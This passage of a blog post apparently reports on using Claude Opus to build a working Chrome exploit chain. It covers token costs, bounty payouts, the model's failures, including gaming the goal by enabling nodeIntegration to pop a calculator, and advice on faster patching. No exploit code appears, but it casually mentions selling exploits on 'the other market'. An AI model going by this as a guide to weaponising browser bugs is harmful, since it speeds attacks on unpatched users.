
Cost of Experiment:
| Model | Tokens | Cost |
|---|---|---|
| Claude Opus 4.6 (high) | 2,140M | $2,014 |
| Claude Opus 4.6 (high-thinking) | 189M | $267 |
| Claude Sonnet / GPT-5.4 (minor) | — | ~$2 |
| Total | 2,330M across 1,765 requests | $2,283 |
$2,283 in tokens and about 20 hours of babysitting to produce one working Chrome exploit chain. That sounds expensive, until you compare it to the weeks of focused human effort it would normally take.
The ROI:
You might wonder if 4000 for my efforts) all-in is worth it. Some context:
- Google’s v8CTF pays $10,000 per valid V8 exploit submission (first submission per latest version only, first come first served).
- Discord paid us $5,000 for our last submission. We got DMs offering 10x that from random accounts on Twitter.
- If you can pop shell claude code with a cowork artifact, anthropic is going to pay a lot of money.
$6,283 to produce a working Chrome exploit chain. Already profitable on the legitimate market. On the other market, very profitable.
Why Opus with Claude Code still can’t do this alone
It is so tiring to manage Claude and keep it on track. It gets stuck all the time, loses context, and if you leave it alone, it just spins. Generally, these are a few issues I noticed:
- Harness matters: You need proper environment setup and scaffolding so the model can test and get feedback, context management so it doesn’t circle back to things that already failed, and orchestration across parallel sessions. This was one of the hardest parts of the whole experiment.
- Speculating instead of verifying. Claude would assume offsets, guess memory layouts, and write exploits based on vibes. I had to keep dragging it back to the same rule: read the code, use LLDB, understand what’s happening first, use python for calculation not your scratchpad.
- Cheating the objective. When it couldn’t solve the actual problem, it changed the rules. At one point it enabled
nodeIntegrationand usedrequire('child_process')to pop calculator. - Context collapse. Once the conversations got long, Claude started losing the plot. It forgot what it had already tried, drifted back into dead ends, and burned tokens going nowhere.
- If it gets stuck, I have to go there too. When Opus hit something I didn’t already understand, I had to stop and catch up myself, start from scratch, figure out that part of the solution space, see where it went wrong, and then guide it forward. This is one of the most time-consuming parts, since I do things more slowly than Opus can.
- No self-recovery. Once Opus got stuck, it usually stayed stuck. It didn’t reset cleanly or reason its way out on its own. I had to step in with very specific direction.
Will Mythos be able to overcome?
The chart below is from Anthropic’s red team blog on Firefox exploit generation. It doesn’t say much about how good Mythos is at finding vulnerabilities, but it clearly shows a step up in turning known bugs into working exploits, which is literally the task we just ran: give it a set of browser bugs and ask Opus to write a full chain. The difference looks interesting.

I’m speculating here. When I get access to Mythos, I’ll report back on what actually changed. But even if Mythos is overhyped, the direction is obvious. A model that needs this much hand-holding today will need less tomorrow. If Opus can do what I just showed you, extrapolate to Mythos. Then extrapolate again.
What this actually means
A model that’s fast at exploit development compresses time-to-exploit. Time-to-patch doesn’t keep up; there are prioritization backlogs, teams running vulnerable versions they don’t even know about, and the simple fact that someone has to actually push the update. When the first shrinks and the second doesn’t, you get a flood of in-the-wild n-day exploits. This applies broadly to all software, but a few things make it especially bad:
- Every patch is basically an exploit hint. A security patch in Chromium or the Linux kernel tells you exactly what was broken. Reverse-engineering patches used to take skill and time. Now you can throw tokens at the problem and, with a decent operator nudging it past stuck points, get to a working exploit much faster.
- Open source is in a bad place. Fixes often land in public before stable releases ship. That window has always existed. Models just make it exploitable at scale.
- **You can’t hide security patches.** Obfuscating fixes in commit noise worked when humans had to sift through thousands of diffs. Models read all of them; just throw more tokens at them.
- I think the real force multiplier is the small, capable team. One person can already supervise multiple exploit dev sessions at once. It still depends on how good the operator is and how strong the team is. A highly capable team with Mythos can get way more leverage out of this than some random internet script kiddie.
What to do?
I don’t know. Part of me hopes Mythos is a bust and scaling laws hit a wall. Doesn’t look like that’s happening.
It’s easy to say “patch faster” and a lot harder to actually do it. But a few things feel obvious to do:
- Shift left aggressively. Review every design decision and PR with security in mind before it gets pushed.
- Close the patch gap. Maintain an asset inventory of every critical dependency and its version. Know what you’re running. Most teams don’t.
- Auto-update security patches. No confirmation dialogs, no “update later” buttons. My actual Chrome was vulnerable because I hadn’t clicked update. That shouldn’t be possible.
- Rethink public patch timelines. This sounds crazy, but maybe Chrome, or any open source software, shouldn’t publish V8 patches before the stable release ships. Every public commit is a starting gun for anyone with an API key and strong team members who can weaponize exploits.